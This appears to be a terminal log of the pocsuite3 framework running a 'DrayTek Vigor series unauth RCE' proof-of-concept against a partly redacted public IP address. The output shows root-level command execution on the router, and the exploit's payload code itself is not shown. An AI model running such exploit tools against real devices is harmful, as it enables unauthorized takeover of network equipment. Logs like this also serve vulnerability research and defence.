 root@ :/tmp# pocsuite -r poc.py -u http://59. 83:80 -v 2
{1.5.9-nongit-20200327}
Pocsuite3
http://pocsuite.org
[*] starting at 07:11:28
[07:11:28] [INFO] loading PoC script 'poc.py'
[07:11:28] [INFO] pocsusite got a total of 1 tasks
[07:11:28] [DEBUG] pocsuite will open 1 threads
[07:11:28] [INFO] running poc:'draytek vigor series unauth rce' target 'http://59 83:80'
[07:11:30] [DEBUG] HTTP/1.1 200 OK
X-Frame-Options: SAMEORIGIN
Cache-Control: no-cache, max-age=7200
Expires: Sat, 28 Mar 2020 09:11:28 GMT
Connection: close
Transfer-Encoding: chunked
Date: Sat, 28 Mar 2020 07:11:29 GMT
Server: DWS
18
uid=0(root) gid=0(root)
18
uid=0(root) gid=0(root)
1b
Content-type: text/html
3
nil
0
[07:11:30] [+] URL : http://59 83:80
[07:11:30] [INFO] Scan completed,ready to print